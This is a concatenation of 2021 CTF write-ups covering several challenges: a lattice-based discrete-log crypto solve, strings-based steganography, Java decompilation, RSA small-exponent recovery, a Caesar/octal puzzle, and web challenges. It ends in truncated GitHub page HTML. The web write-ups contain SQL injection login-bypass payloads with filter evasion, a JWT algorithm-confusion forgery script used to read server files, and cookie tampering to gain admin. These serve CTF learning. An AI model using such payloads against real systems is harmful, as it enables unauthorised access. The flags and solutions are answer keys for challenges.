Unfortunately, somebody changed the sage library function at some point and made it not so generic. Took me a while to figure out why I kept getting python errors until I looked atthe source code and realized it didn't even try to use the operations I passed in and insteadtried to use the `**` operation (I should submit a ticket and maybe try to submit a fix). Instead I searched elsewhere for a discrete_log method.I went and modified the commented out `old_discrete_log` method I found in [a super outdated version of the sage library](https://github.com/sagemath/sagelib/blob/master/sage/groups/generic.py) thatI stumbled across on Google. It worked!
### Solving the Modular Knapsack ProblemNow we're still not done yet, we had to solve the following problem (which I learned afterwards was called the Modular Knapsack Problem) where $$a, b, ..., e$$ were known, and $$x_0, ... x_5$$ werenumbers that were at most $$2^{64}$$ (pretty small compared to $$p$$).
$$ a x_0 + b x_1 + c x_2 + d x_3 + e x_4 + f x_5 \equiv e \pmod{p+1} $$
At first I thought you could choose a new generator to get a system of equations with different coefficients and use Gaussian elimination, but after implementing that I realized I was dumb.Choosing a new generator would just multiply all the coefficients by a constant factor.
It was back to the drawing board for meuntil Robert suggested to "use lattices" and had some code handythat conveniently solved this exact problem (<https://github.com/nneonneo/pwn-stuff/blob/master/math/solvelinmod.py>).
(I really should learn how [LLL reduction](https://en.wikipedia.org/wiki/Lenstra%E2%80%93Lenstra%E2%80%93Lov%C3%A1sz_lattice_basis_reduction_algorithm) works at some point by trying to code it myself)
It worked perfectly and spat out the flag!
```DUCTF{a_1337_hyp3rb0la_m33ts_th3_mult1pl3_DLP!!}```
Complete sage solve script:
```pythonimport solvelinmod
def G_add(A, B): x1, y1 = A x2, y2 = B return ((x1*x2 + D*y1*y2) % p, (x1*y2 + x2*y1 + 2*y1*y2) % p)
def G_mul(A, k): out = (1, 0) while k > 0: if k & 1: out = G_add(out, A) A = G_add(A, A) k >>= 1 return out
def get_elem(x): d = x**2 * (D + 1) - D if (x & 1 == d & 1) and kronecker(d, p) == 1: y = (x + sqrt(Zmod(p)(d))) * inverse_mod(D, p) % p return (x, y) else: return -1
def rand_element(): while True: x = randint(1, p-1) d = x**2 * (D + 1) - D if (x & 1 == d & 1) and kronecker(d, p) == 1: y = (x + sqrt(Zmod(p)(d))) * inverse_mod(D, p) % p return (x, y)
def on_curve(A): x, y = A return (y*y*D -x*x - 2*x*y + 1)%p ==0
def inverse(A): return G_mul(A,order-1)
D = 13337p = 17568142778435152362975498611159042138909402642078949814477371651322179417849164549408357464774644525711780515232117470272550677945089719112177956836141583G = [(8249149405495350491346934933585109414510787432598250096114687570379053133508711862485128035174547571919256235441699899388417666835599315963507480727674285, 10151966144947987666795899106244951506314545969111450078363915090201899029695981970354886015549281568762501638756950135017679627954071369058817947706039379), (10148658254415475588279956574772196898575718154643967163626694400363009168529645860280959810873028393970853643723425023678857408220330929116526467295542507, 3332426625916817700349475905733631656792492189677766534230576987725484499618918928882667666640821403823057239790395654518704427126712280655564669757208129), (1839326681086939925214853980855626023120414606039474419455499625885357274275815189399880356995376514021329118829062071144818562457268892324773839713533977, 17502649671831125396398431215302241914145169143474764941575812028922929277656849105757332346628455059539582448544435155655055157181361580680672298566085040), (3165955958968203879237344349962533642598441044481692770147807839372942715856047580766073222297692574025922260374409920417665600069665162502514403188432579, 9382092026348588885644924948782239369051861025018411316856012639637274661831713783735305424388410778778529413114167923397187236739639802371814632949741663), (8500294063291124527108623281980255870507549734362604259645984044370658620385351338711051998886026260657132944353675335178871934798200163035190278483491633, 7641198814027309580920446604109217188703337221305342467525089149977505415741300885194767452232679123441594451455097533000754553745051816419202345186703390), (12352685673550986453697035560006632628194788902921398545668828437339873544223895997440585227838919968929669738393535610103382084842900404005432007637193943, 2453949984320580417885537763124479618094084392655766673219227195157341323190069350175423869908524758510177197973709821798974003013596311361995273762475822)]c = (5388567167658786935158413401674168420144429277172064721472662913563775670320298461949979362402157764272762755236320989018989446360740720072488623102776015, 7420389277336940268114831002964626027945367662485419944369852006741899961686908509331719915794976159062761271182318814519641566938538911041229521838799714)
order = p+1
factors = [2**4 , 3**3 , 3271 , 18119 , 23857 , 35923 , 1505323 , 3036643 , 3878597 , 7306661 , 661850419 , 696183413 , 737026033 , 748888849 , 764475661 , 790916521 , 1000657271 , 1016247923 , 1213865039 , 2090081803 , 3882107087 , 4012893277]assert(prod(factors) == order)
zero = (1,0)
multiplication_names = ( 'multiplication', 'times', 'product', '*')addition_names = ( 'addition', 'plus', 'sum', '+')def old_discrete_log(a, base, ord=None, operation='*', identity=None, inverse=None, op=None): b = base
from operator import inv, mul, neg, add Z = Integers()
if operation in multiplication_names: identity = b.parent()(1) inverse = inv op = mul if ord==None: ord = b.multiplicative_order() elif operation in addition_names: identity = b.parent()(0) inverse = neg op = add if ord==None: ord = b.order() else: if ord==None or identity==None or inverse==None or op==None: print(ord, identity, inverse, op)
if ord < 100: c = identity for i in range(ord): if c == a: # is b^i return Z(i) c = op(c,b)
m = ord.isqrt()+1 # we need sqrt(ord) rounded up table = dict() # will hold pairs (b^j,j) for j in range(m) g = identity # will run through b**j for j in range(m): if a==g: return Z(j) table[g] = j g = op(g,b)
g = inverse(g) # this is now b**(-m) h = op(a,g) # will run through a*g**i = a*b**(-i*m) for i in range(1,m): j = table.get(h) if not j==None: # then a*b**(-i*m) == b**j return Z(i*m + j) if i < m-1: h = op(h,g)
def d_log(q): print("dlogging: ", q) dlogs = [] for f in factors: t = order//f qt = G_mul(q,t) gent = G_mul(gen, t) dlog = old_discrete_log(qt, gent, ord=f, operation='NONE', op=G_add, identity=zero, inverse=inverse) dlogs.append(dlog) if None in dlogs: raise ValueError("oh no") l = CRT_list(dlogs, factors) return l
# This one workedgen = (1306220711535023766817529329601851834684473168538006969205607217300581985606511824830746054324343087425816093230309507256982431519166958670991896717613121, 2753498082952557748021507097242652783238834762442333661230349459126933713491167991334695072154480164453278454296466352910947274843516626885289923809047182)ords = [d_log(g) for g in G]ordc = d_log(c)
x0 = var('x0')x1 = var('x1')x2 = var('x2')x3 = var('x3')x4 = var('x4')x5 = var('x5')eq = (ords[0]*x0 + ords[1]*x1 + ords[2]*x2 + ords[3]*x3 + ords[4]*x4 + ords[5]*x5 == ordc)bounds = {x0: 2**64, x1: 2**64, x2: 2**64, x3: 2**64, x4: 2**64, x5: 2**64}
sol = solvelinmod.solve_linear_mod([(eq, order)], bounds)print(f'{sol = }')flag = b""for key in sol: flag+=int(sol[key]).to_bytes(8, byteorder='big')print(flag)``` |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2021-HacktivityCon-CTF/06-Swaggy.md) (https://github.com/piyagehi/CTF-Writeups/blob/main/2021-HacktivityCon-CTF/06-Swaggy.md) |
# Testudo's Pizza | Steganography
### Solution
From ctf we have got image called hiddenmsg.jpg
To solve this, all you have to do was to open a file with text editor```bash$ strings hiddenmsg.jpg[lots of junk]```
This command gave me a lot of binary garbage but at the end of file was flag in plaintext.
### Flag
UMDCTF-{W3_ar3_th3_b3st_P1ZZ3r1a}
#### Credits
- Writeup by [HuntClauss](https://ctftime.org/user/106464)- Solved by [HuntClauss](https://ctftime.org/user/106464)- WaletSec 2021
#### License
**CC BY 4.0** WaletSec + HuntClauss |
# Starbucks | Reverse Engineering
### Solution
A quick look at the file tells us that this is compiled java file, so I found [decompiler online](http://www.javadecompilers.com/). After decompilation I have got this code:```java// // Decompiled by Procyon v0.5.36//
public class Challenge { public static String f1(final String s) { final StringBuilder b = new StringBuilder(); final char[] arr = s.toCharArray(); for (int i = 0; i < arr.length; ++i) { b.append((char)(arr[i] + i)); } return b.toString(); } public static String f1_rev(final String s) { final StringBuilder b = new StringBuilder(); final char[] arr = s.toCharArray(); for (int i = 0; i < arr.length; ++i) { b.append((char)(arr[i] - i)); } return b.toString(); } public static String f2(final String s) { final int half = s.length() / 2; return String.valueOf(s.substring(half + 1)) + s.substring(0, half + 1); } public static String f3() { return f1(f2("$aQ\"cNP `_\u001d[eULB@PA'thpj]")); } public static void main(final String[] args) { System.out.println("You really thought finding the flag would be so easy?"); }}```
I modified code to execute 'f3()' function and ended up with:```javapublic static void main(final String[] args) { System.out.println(f3());}```
Because I didn't have java compiler, I found this [online](https://www.online-java.com/)
### Flag
UMDCTF-{pyth0n_1s_b3tt3r}
#### Credits
- Writeup by [HuntClauss](https://ctftime.org/user/106464)- Solved by [HuntClauss](https://ctftime.org/user/106464)- WaletSec 2021
#### License
**CC BY 4.0** WaletSec + HuntClauss |
## Intro**Hexahedron** was a crypto challenge at H@cktivityCon 2021 CTF.
You were given a file containing three hexadecimal numbers `n`, `e` and `c`.
## InvestigationThe numbers look much like the modulus, public key and a ciphertext from the [RSA](https://en.wikipedia.org/wiki/RSA_(cryptosystem)) encryption scheme.What immediately catches the eye here is the very small value for `e`. Also, `c` is relatively small compared to `n`. So there's a chance that `m^e = c < n` and if no padding is used then the original message can be recovered by just reversing the operation with `m = c^(1/e)`.
## SolutionSee [exploit](./exploit.py) for a python implementation calculating `m = c^(1/e)` and parsing the flag from the result.
> flag{080eaeb0d8f724bcb542562b3bb708e5} |
# Movie Login 2 | Web
### Solution
From ctf we have got url to website with login panel and denylist.json with blacklisted characters.##### denylist.json
```json[ "1", "0", "/", "="]```
I tried same schema of SQL injection as in challenge before, but change logical statement:> Login: **admin**> Password: **admin' OR 3>2 --**
### Flag
bcactf{h0w_d1d_y0u_g3t_h3r3_th1s_t1m3?!?}
#### Credits
- Writeup by [HuntClauss](https://ctftime.org/user/106464)- Solved by [HuntClauss](https://ctftime.org/user/106464)- WaletSec 2021
#### License
**CC BY 4.0** WaletSec + HuntClauss |
# L10on Poll | Web
### Solution
From ctf we have got url to website, package.json and server.ts
##### server.js
```jsimport Koa from 'koa';import koaStatic from 'koa-static';import Router from '@koa/router';import jwt from 'jsonwebtoken';import {readFileSync} from 'fs';import {fileURLToPath} from 'url';import {dirname, join} from 'path';import bodyParser from 'koa-bodyparser';import send from 'koa-send';
const __dirname = dirname(fileURLToPath(import.meta.url));
let yesVotes = 0;let noVotes = 0;
const privateKey = readFileSync(join(__dirname, "key.priv"), "utf8");const publicKey = readFileSync(join(__dirname, "key"), "utf8");const msgs = readFileSync(join(__dirname, "errormessages"), "utf8").split("\n").filter(s => s.length > 0);/** @type {import("./languages.json")} */const languages = JSON.parse(readFileSync(join(__dirname, "languages.json"), "utf8"));
const languageRegex = /^[a-z]+$/;
const app = new Koa();const router = new Router();
/** * @param {string} language * @returns {string} */function generateToken(language) { return jwt.sign({language}, privateKey, {algorithm: "RS256"});}
router.get("/localisation-file", async ctx => { const token = ctx.cookies.get("lion-token"); /** @type {string} */ let language; if (token) { const payload = await new Promise((resolve, reject) => { try { jwt.verify(token, publicKey, (err, result) => err ? reject(err) : resolve(result)); } catch (e) { reject(e); } }); language = payload.language; } else { language = languages[Math.floor(Math.random() * languages.length)].id; ctx.cookies.set("lion-token", generateToken(language)); } await send(ctx, language, {root: __dirname});});
router.post("/localization-language", async ctx => { const language = ctx.request.body?.language; if (typeof language === "string") { if (language.match(languageRegex)) { ctx.cookies.set("lion-token", generateToken(language)); } else { ctx.throw(400, msgs[Math.floor(Math.random() * msgs.length)]); } } else { ctx.throw(400, "no language"); } ctx.redirect("/");});
router.get("/languages", async ctx => { ctx.body = languages;});
router.post("/y", async ctx => { yesVotes++; ctx.body = [yesVotes, noVotes];});
router.post("/n", async ctx => { noVotes++; ctx.body = [yesVotes, noVotes];});
app.use(bodyParser());app.use(router.routes());app.use(router.allowedMethods());app.use(koaStatic(join(__dirname, "../public")));app.listen(1337);```
##### package.json
```json{ "dependencies": { "@koa/router": "^10.0.0", "jsonwebtoken": "^3.2.2", "koa": "^2.13.1", "koa-bodyparser": "^4.3.0", "koa-send": "^5.0.1", "koa-static": "^5.0.0" }, "type": "module", "scripts": { "start": "node server.js" }}```
To get the flag we need to read the content of a flag.txt from server. That give us the hint that we need to search for some way to read any file from server. Website have `select language` functionality. After quick look at source code of server.js we can see that information about selected language is stored in cookie as a JWT. In this case to create signature of JWT server use private key and to verify it layer - public key.
Further, in the code we can see subpage `/localization-language` that apparently allow us to select our language and return JWT signed with private key.Next subpage that is worth attention is `/localisation-file`, because with use of it we can download file with translations for all provided languages.
```bash$ curl "http://web.bcactf.com:49159/localization-language" -X POST -H "Content-Type:application/json" --data-raw '{"language": "key"}' -c cookie.txt```
With command above I sent post request and in return I have got signed JWT with selected language as "*key*". Request with created JWT to `/localisation-file` allowed me to download file specified in *language* parameter.
```bash$ curl "http://web.bcactf.com:49159/localisation-file" --cookie "lion-token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJsYW5ndWFnZSI6ImtleSIsImlhdCI6MTYyMzY4MjQwMX0.Dyrr6Z3wWz2pmU5UeY1Xool2LSu5AG8D7tg_N-g8jFtGypXTvLYzQ4fWvmdbkT2S6oL5ptGvlo-8SugaxmX07Gr2Av4aOHnJahIoaCG6zRSqkYIrANJLjPM-qbX3cEvJZSG2ElC9sW6GKBzFTpIqziSZPUyt_NPn3dBKgW3jxrE"```
This request resulted with server public key:
```txt-----BEGIN PUBLIC KEY-----MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCRaHtUpvSkcf2KCwXTiX48TjxfbUVFn7YimqGPQbwTnE0WfR5SxLK/DH0os9jCCeb7pJ08AbHFBzQNUfbg47xI3aJhPMdjL/w3iqfc56C7lt59u4TeOYc7kguph/GTYDPDZkgtbkFJmbkbg9MvV723U1PWM7N2P4b2Xf3p7ZtaewIDAQAB-----END PUBLIC KEY-----```
We can't download any file with character other than lower case a-z, because of regex in `/localisation-language`, but if we could skip this step and sign JWT by our self this would not be a problem. So I start searching.On [jwt.io](https://jwt.io) website, below token editor, I found yellow, warning rectangle with link to [this article](https://auth0.com/blog/critical-vulnerabilities-in-json-web-token-libraries/) about vulnerabilities in JWT token with asymmetric keys.
In article I read about vulnerability in old version of JWT that mislaid decoder that token was encoded not with rsa key, but with password. Because of that I could encode my own JWT with language parameter as a `flag.txt` andencode it with public key. In this case server will try to verify my token by decoding it with provided to function password - public key.
With that knowledge I wrote small python script to generate JWT:
```pyimport jwt
with open("key.pub", "r") as f: secret = f.read()
encoded_jwt = jwt.encode({"language": "flag.txt", "iat": "1623478547"}, secret, algorithm="HS256")print(encoded_jwt)```Generated JWT:```txteyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsYW5ndWFnZSI6ImZsYWcudHh0IiwiaWF0IjoiMTYyMzQ3ODU0NyJ9.wk7fc3wR1gU4cIRs2ZXT0FYC0gLaN0EWkNpyfIWUlpg```
### Flag
bcactf{h3_c0mes_Ur74hshR}
#### Credits
- Writeup by [HuntClauss](https://ctftime.org/user/106464)- Solved by [HuntClauss](https://ctftime.org/user/106464)- WaletSec 2021
#### License
**CC BY 4.0** WaletSec + HuntClauss |
# Movie Login 1 | Web
### Solution
From ctf we have got url to website with login panel.
I tried basic SQL injection and after few tries I ended up with:> Login: **admin**> Password: **admin' OR 1=1 --**
### Flag
bcactf{s0_y0u_f04nd_th3_fl13r?}
#### Credits
- Writeup by [HuntClauss](https://ctftime.org/user/106464)- Solved by [HuntClauss](https://ctftime.org/user/106464)- WaletSec 2021
#### License
**CC BY 4.0** WaletSec + HuntClauss |
# Cipher Mishap | Crypto
### Solution
From ctf we have got text.txt file.
##### text.txt```txt126-Y, 113-N, 122-N, 130-N, 117-N, 107-N, 137, 114-N, 127-Y, 137, 113-Y, 104-N, 131-N, 110-N, 137, 105-Y, 110-N, 110-N, 121-Y, 137, 131-Y, 114-N, 112-N, 110-N, 121-N, 110-N, 125-N, 110-N, 137, 114-Y, 121-N, 126-N, 127-N, 110-N, 104-N, 107-N```
This was a bit tricky, cause there was some guessing, but rather simple.
I assume that these numbers are in base 8 system, because the highest element of all numbers is 7. At first I didn't know what this '-Y' and '-N' means, but I realized that after converting all numbers to ASCII characters I have got only upper case chars. Next hint was character behind *137* -> *_*. It's make sense, because *_* don't have upper/lower case version.
After all of this I wrote simple python script to convert this text to ASCII form.```pycip = '126-Y, 113-N, 122-N, 130-N, 117-N, 107-N, 137, 114-N, 127-Y, 137, 113-Y, 104-N, 131-N, 110-N,' \ ' 137, 105-Y, 110-N, 110-N, 121-Y, 137, 131-Y, 114-N, 112-N, 110-N, 121-N, 110-N, 125-N, 110-N, 137, 114-Y, 121-N, 126-N, 127-N, 110-N, 104-N, 107-N'
cip = cip.replace('137', '_')cip = [i for i in cip.split(', ')]
result = ''
for v in cip: isUpper = True if v[-1] == 'Y' else False v = v[:-2] if v: result += chr(int(v, 8)) if isUpper else chr(int(v, 8)).lower() else: result += '_'
print(result)```
Running this script result with this:```txtVkrxog_lW_Kdyh_EhhQ_Yljhqhuh_Lqvwhdg```
From the ctf description I know that at first this was a caesar cipher, so I found [this](https://www.dcode.fr/caesar-cipher) website that gives me decrypted text:```txtShould_iT_Have_BeeN_Vigenere_Instead```
### Flag
bcactf{Should_iT_Have_BeeN_Vigenere_Instead}
#### Credits
- Writeup by [HuntClauss](https://ctftime.org/user/106464)- Solved by [HuntClauss](https://ctftime.org/user/106464)- WaletSec 2021
#### License
**CC BY 4.0** WaletSec + HuntClauss |
# Movie Login 3 | Web
### Solution
From ctf we have got url to website with login panel and more restricted denylist.json than before with blacklisted characters.##### denylist.json
```json[ "and", "1", "0", "true", "false", "/", "*", "=", "xor", "null", "is", "<", ">"]```
The same as before I slightly changed SQL logical statement and ended up with:> Login: **admin**> Password: **admin' OR 2 --**
### Flag
bcactf{gu3ss_th3r3s_n0_st0pp1ng_y0u!}
#### Credits
- Writeup by [HuntClauss](https://ctftime.org/user/106464)- Solved by [HuntClauss](https://ctftime.org/user/106464)- WaletSec 2021
#### License
**CC BY 4.0** WaletSec + HuntClauss |
# Home Automation | Web
### Solution
From ctf we have got url to website.
Objective of this challenge is to turn off the light on the website, but when we try to turn it off the error appears `You must be admin to turn off the lights. Currently you are "vampire"`.The first thought was I must change cookie value and as I suspected there was a cookie:> user: vampire
So I changed it value to **admin** and refresh the page to see the flag
### Flag
bcactf{c00k13s_s3rved_fr3sh_fr0m_th3_smart_0ven_cD7EE09kQ}
#### Credits
- Writeup by [HuntClauss](https://ctftime.org/user/106464)- Solved by [HuntClauss](https://ctftime.org/user/106464)- WaletSec 2021
#### License
**CC BY 4.0** WaletSec + HuntClauss |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" 